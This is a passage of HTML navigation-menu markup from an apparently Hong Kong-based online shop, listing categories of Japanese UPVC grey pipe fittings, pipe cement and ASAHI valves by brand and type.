			<li id="menu-item-8557" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8557 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色90°薄曲尺</span></a></li>
			<li id="menu-item-9248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9248 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b245%e8%96%84%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色45°薄曲尺</span></a></li>
			<li id="menu-item-10910" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10910 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b292%e8%96%84%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色92°薄曲尺</span></a></li>
			<li id="menu-item-9287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9287 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e6%a2%b3%e6%9d%b0/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色薄梳杰</span></a></li>
			<li id="menu-item-9387" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9387 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%88%81%e5%a3%ab/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色薄刁士</span></a></li>
			<li id="menu-item-9323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9323 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e4%b8%89%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色薄三叉</span></a></li>
			<li id="menu-item-9347" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9347 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%a4%a7%e5%b0%8f%e8%96%84%e4%b8%89%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色大小薄三叉</span></a></li>
			<li id="menu-item-11192" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11192 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b245%e8%96%84%e6%96%9c%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色45°薄斜叉</span></a></li>
			<li id="menu-item-9201" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9201 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%96%89%e5%b8%bd/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色薄喉帽</span></a></li>
		</ul>
</li>
		<li id="menu-item-9560" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9560 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">TSK牌</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li id="menu-item-10891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10891 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/tsk%e7%89%8c/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%85%a7%e7%89%99%e5%92%80/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色厚內牙咀</span></a></li>
			<li id="menu-item-9572" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9572 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%a4%a7%e5%b0%8f%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色薄大小叉</span></a></li>
			<li id="menu-item-9579" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9579 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%88%81%e5%a3%ab/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色薄刁士</span></a></li>
			<li id="menu-item-9561" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9561 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b211-1-4%e8%96%84%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色11-1/4°薄曲尺</span></a></li>
			<li id="menu-item-9562" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9562 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b222-1-2%e8%96%84%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色22-1/2°薄曲尺</span></a></li>
			<li id="menu-item-9563" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9563 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b230%e8%96%84%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色30°薄曲尺</span></a></li>
			<li id="menu-item-9564" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9564 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b260%e8%96%84%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色60°薄曲尺</span></a></li>
			<li id="menu-item-11052" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11052 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%a2%b3%e6%9d%b0%e5%a5%97/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色梳杰套</span></a></li>
			<li id="menu-item-11059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11059 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%8d%81%e5%ad%97%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色薄十字叉</span></a></li>
		</ul>
</li>
		<li id="menu-item-11070" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11070 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e5%85%b6%e4%bb%96%e8%96%84%e8%ba%ab/" class="woodmart-nav-link"><span class="nav-link-text">其他(薄身)</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li id="menu-item-11071" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11071 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e5%85%b6%e4%bb%96%e8%96%84%e8%ba%ab/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e6%a2%b3%e6%9d%b0%e5%a5%97/" class="woodmart-nav-link"><span class="nav-link-text">日本UPVC灰色梳杰套</span></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-8561" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8561 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e5%96%89%e5%8f%8a%e9%85%8d%e4%bb%b6%e5%b0%88%e7%94%a8%e8%86%a0%e6%b0%b4/" class="woodmart-nav-link"><span class="nav-link-text">日本UPVC喉及配件專用膠水</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-10632" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-10632 item-level-1"><a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ackc%e7%89%8c100g%e8%97%8d%e7%bd%90%e5%b0%8f%e8%86%a0%e6%b0%b4/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌100G藍罐小膠水</span></a></li>
	<li id="menu-item-10631" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-10631 item-level-1"><a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ackc%e7%89%8c500g%e8%97%8d%e7%bd%90%e5%a4%a7%e8%86%a0%e6%b0%b4/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌500G藍罐大膠水</span></a></li>
	<li id="menu-item-10633" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-10633 item-level-1"><a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ackc%e7%89%8c500g%e7%b4%85%e7%bd%90%e5%a4%a7%e8%86%a0%e6%b0%b4/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌500G紅罐大膠水</span></a></li>
	<li id="menu-item-10634" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-10634 item-level-1"><a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ackc%e7%89%8c1kg%e9%bb%83%e7%bd%90%e5%a4%a7%e8%86%a0%e6%b0%b4/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌1KG黃罐大膠水</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-8545" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8545 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色掣類產品</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-9708" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9708 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e6%b3%a2%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 27 UPVC灰色波掣</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-8547" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8547 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e6%b3%a2%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 27 UPVC灰色無牙波掣</span></a></li>
		<li id="menu-item-9719" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9719 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e6%b3%a2%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%b3%a2%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 27 UPVC灰色有牙波掣</span></a></li>
	</ul>
</li>
	<li id="menu-item-9642" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9642 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 21 UPVC灰色急輪波掣</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-8548" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8548 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 21 UPVC灰色無牙急輪波掣</span></a></li>
		<li id="menu-item-10960" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10960 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 21 UPVC灰色有牙急輪波掣</span></a></li>
		<li id="menu-item-9592" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9592 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%b3%a2%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 21 UPVC灰色佛蘭波掣</span></a></li>
	</ul>
</li>
	<li id="menu-item-9646" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9646 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%b0%b4%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色水掣</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-9647" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9647 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%b0%b4%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%b0%b4%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色無牙水掣</span></a></li>
		<li id="menu-item-9656" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9656 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%b0%b4%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%b0%b4%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色有牙水掣</span></a></li>
		<li id="menu-item-9672" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9672 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%b0%b4%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%b0%b4%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色佛蘭水掣</span></a></li>
	</ul>
</li>
